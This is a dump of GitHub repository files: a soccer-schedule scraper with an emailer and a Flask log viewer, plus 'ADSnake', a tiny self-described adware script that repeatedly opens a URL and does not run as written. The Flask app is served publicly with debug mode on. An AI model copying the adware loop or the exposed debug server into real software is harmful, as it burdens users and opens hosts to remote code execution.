self._schedule_site\n\n\t\tfor key in new_games:\n\t\t\tmessage += \"\\n Day: %s\" % new_games[key]['date']\n\t\t\tmessage += \"\\n Time: %s\" % new_games[key]['time']\n\t\t\tmessage += \"\\n Field: %s\" % new_games[key]['field']\n\t\t\tmessage += \"\\n Home Team: %s\" % new_games[key]['home'] \n\t\t\tmessage += \"\\n Away Team: %s\" % new_games[key]['away']\n\t\t\tmessage += \"\\n\\n\\n\"\n\n\t\t# message footer \n\t\tmessage += \"This message was generated on %s at %s.\\n\" % (time.strftime(\"%m/%d/%Y\"), time.strftime(\"%H:%M:%S\"))\n\t\tmessage += \"If you would like to be removed from these messages, please send a message to Jeff Roecks at jroecks@gmail.com\"\n\n\t\treturn message\n\t\ndef main():\n\t\"\"\"\n\tmain method. Call Falcons scraper\n\t\"\"\"\n\n\t# setup logging\n\tlogging.basicConfig(filename='./scraper.log', level=logging.INFO, \\\n format='%(asctime)s %(levelname)-8s %(message)s', datefmt='%a, %d %b %Y %H:%M:%S')\n\n\t# create the scraper\n\tscraper = FalconsScheduleScraper()\n\tscraper.start()\n\n# execute main\nif __name__ == \"__main__\":\n\tmain()\n"
},
{
"alpha_fraction": 0.6730769276618958,
"alphanum_fraction": 0.679864227771759,
"avg_line_length": 22.263158798217773,
"blob_id": "15fd8e99150bf6d85124d5195372da230e1d7a7b",
"content_id": "248c22094c6b2ed8fd090c9b554fbeef2098dd33",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 884,
"license_type": "no_license",
"max_line_length": 85,
"num_lines": 38,
"path": "/logFlaskPublisher.py",
"repo_name": "datim/golem",
"src_encoding": "UTF-8",
"text": "#\n# Use Flask to export the log file to a browser at the URL http://<Server IP>/scraper\n#\n\nfrom time import gmtime, strftime, localtime\nfrom flask import Flask\napp = Flask(__name__)\n\nscraperLogFile = '/home/pi/falconscraper/scraper.log'\nhtml_new_line = \"<br/>\"\n\n@app.route(\"/\")\ndef hello():\n\treturn \"Nothing to see here\"\n\n@app.route(\"/scraper\")\ndef anotherPage():\n\n\tlogString = \"Falcon Scraper Log File\" + html_new_line\n\n\t# open the scraper log file and read the contents\n\n\tf = open(scraperLogFile, 'r')\n\n\t# write line by line to the log\n\tfor line in f:\n\t\tlogString = logString + line + html_new_line\n\n\t# now right the current timestamp\n\tlogString = logString + html_new_line\n\n\tcurrentTime = strftime(\"%a, %d %b %Y %H:%M:%S\", localtime())\n\n\tlogString = logString + \"Current time: \" + currentTime\n\treturn logString\n\nif __name__ == \"__main__\":\n\tapp.run('0.0.0.0', port=80, debug=True)\n"
},
{
"alpha_fraction": 0.8181818127632141,
"alphanum_fraction": 0.8181818127632141,
"avg_line_length": 38.28571319580078,
"blob_id": "961830271a48aaf4b7e6e43e077ed3c2c5f66394",
"content_id": "b7684d94bb8bf2c07873a2711fe0d24b85553f10",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 275,
"license_type": "no_license",
"max_line_length": 172,
"num_lines": 7,
"path": "/README.md",
"repo_name": "datim/golem",
"src_encoding": "UTF-8",
"text": "golem\n=====\nThis project provides a scraper for reading particular sites containing soccer schedules, looking for particular team names, and reporting the results to email recipients. \n\nCurrently supports the following schedules:\n\n\tSilicon Valley Soccer Winter Coed Schedule\n"
},
{
"alpha_fraction": 0.6632478833198547,
"alphanum_fraction": 0.6645299196243286,
"avg_line_length": 18.830509185791016,
"blob_id": "4a2844b29039885adc0bd21e6ba348282622f785",
"content_id": "9660b7976421b99913816a19092c70c7539c049e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2340,
"license_type": "no_license",
"max_line_length": 83,
"num_lines": 118,
"path": "/emailerRoutine.py",
"repo_name": "datim/golem",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/python\n# class that can send emails.\nimport smtplib\nimport copy\nimport logging\nfrom email.mime.text import MIMEText\n\nclass EmailerRoutine(object):\n\t\"\"\"\n\tWrap ability to send emails to recipients in a class\n\t\"\"\"\n\n\tdef __init__(self):\n\t\t\"\"\" constructor \"\"\"\n\t\tpass\n\n\tdef email(self, service_provider, user, password, to, cc, bcc, subject, message):\n\t\t\"\"\"\n\t\tSend an email.\n\n\t\tArgs:\n\t\t\tservice_provider: string specifying service provider\n\t\t\tuser: user account\n\t\t\tpassword: password for user account\n\t\t\tto: list of recipients\n\t\t\tcc: list of recipients\n\t\t\tbcc: list of recipients\n\t\t\tsubject: email subject\n\t\t\tmessage: email content\n\n\t\tReturns:\n\t\t\tN.A.\n\t\t\"\"\"\n\n\t\tserver = None\n\t\tsuccess = False\n\n\t\t# read config file\n\n\t\tif service_provider == \"gmail\":\n\t\t\t# the user wants to use a gmail provider. Set it up\n\n\t\t\t# read config\n\t\t\tserver = self._setup_gmail_provider(user, password)\n\n\t\tif server:\n\n\t\t\t# read config file, including from\n\t\t\tself._send_email(server, user, to, cc, bcc, subject, message)\n\t\t\tsuccess = True\n\n\t\t\tself._stop_server(server)\n\n\t\treturn success\n\n\tdef _setup_gmail_provider(self, username, password):\n\t\t\"\"\"\n\t\tCreate a connection to an gmail service provider\"\n\t\n\t\tArgs:\n\t\t\tUsername: gmail user name\n\t\t\tpassword: gmail password\n\n\t\tReturns:\n\t\t\tConfigured server object\n\t\t\"\"\"\n\n\t\tserver = smtplib.SMTP('smtp.gmail.com:587')\n\t\tserver.starttls() \n\n\t\tserver.login(username,password) \n\n\t\treturn server\n\n\tdef _send_email(self, server, user, to_list, cc_list, bcc_list, subject, message):\n\t\t\"\"\"\n\t\tSend an email message\n\n\t\tArgs:\n\t\t\tserver: initialized email server obj\n\t\t\tuser: sender email\n\t\t\tto_list: recipient list\n\t\t\tcc_list: recipient list\n\t\t\tbcc_list: recipient list\n\t\t\tsubject: email subject\n\t\t\tmessage: email message\n\n\t\tReturns:\n\t\t\tN.A.\n\t\t\"\"\"\n\t\tmsg = MIMEText(message)\n\n\t\tmsg['To'] = ', '.join(to_list)\n\t\tmsg['Cc'] = ', '.join(cc_list)\n\t\tmsg['Bcc'] = ', '.join(bcc_list)\n\t\tmsg['From'] = user\n\t\tmsg['Subject'] = subject\n\n\t\tlogging.info(\"Emailing to: %s, cc: %s, bcc: %s\" % (to_list, cc_list, bcc_list))\n\n\t\tall_recipients_list = copy.copy(to_list)\n\t\tall_recipients_list.extend(cc_list)\n\t\tall_recipients_list.extend(bcc_list)\n\n\t\tserver.sendmail(user, all_recipients_list, msg.as_string())\n\n\tdef _stop_server(self, server):\n\t\t\"\"\" \n\t\tstop the server\n\t\n\t\tArgs:\n\t\t\tServer object to stop\n\n\t\tReturns:\n\t\t\tN.A.\n\t\t\"\"\"\n\n\t\tserver.quit()\n"
}
] | 4 |
mohammedmutafa/ADSnake | https://github.com/mohammedmutafa/ADSnake | cbae5ac27b81b56eec0142776ad9bb4430b62e50 | 5958bf8248a3b57d0a47a4d8cff1066124c79a9d | 96867fd3f534543b109ddd6d0c3d0e68c9e862e9 | refs/heads/master | 2020-06-21T14:52:01.765082 | 2018-02-22T18:28:20 | 2018-02-22T18:28:20 | null | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.6940298676490784,
"alphanum_fraction": 0.7014925479888916,
"avg_line_length": 13.88888931274414,
"blob_id": "26aa6e70633fa526aba0b3889a581a791f383d67",
"content_id": "904a54c4ec6fdc1efd1be5379cd7ad5e1cbc22bb",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 134,
"license_type": "no_license",
"max_line_length": 25,
"num_lines": 9,
"path": "/adsnake.py",
"repo_name": "mohammedmutafa/ADSnake",
"src_encoding": "UTF-8",
"text": "import webbrowser\nfrom time import sleep\n\nsite =\"\"\nverdade = True\n\nwhile verdade == True:\n time.sleep(5)\n webbrowser.open(site)\n"
},
{
"alpha_fraction": 0.7452229261398315,
"alphanum_fraction": 0.7643312215805054,
"avg_line_length": 38.25,
"blob_id": "9db89cf2d4623b7e2744fc51f8b0cfe0c37091fc",
"content_id": "b1c1544b3ffda2e987e6a8de75ef473016b68a8f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 161,
"license_type": "no_license",
"max_line_length": 95,
"num_lines": 4,
"path": "/README.md",
"repo_name": "mohammedmutafa/ADSnake",
"src_encoding": "UTF-8",
"text": "# ADSnake\n🐍 Simples AdWare que abre uma determinada URL em um determinado intervalo de tempo. (5s padrão)\n\n\n"
}
] | 2 |